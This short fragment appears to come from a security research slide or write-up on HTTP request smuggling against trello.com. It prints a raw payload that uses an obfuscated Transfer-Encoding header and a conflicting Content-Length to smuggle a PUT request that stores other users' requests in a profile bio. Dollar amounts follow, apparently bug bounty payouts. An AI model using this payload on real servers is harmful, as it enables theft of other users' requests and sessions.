 Involuntary request storage
POST /1/cards HTTP/1.1
Host: trello.com
Transfer-Encoding:[tab]chunked
Content-Length: 4
9f
PUT /1/members/1234 HTTP/1.1
Host: trello.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 400
x=x&csrf=1234&username=testzzz&bio=cake
0
GET / HTTP/1.1
Host: trello.com
+$1,800
+$2,500
$7,600
 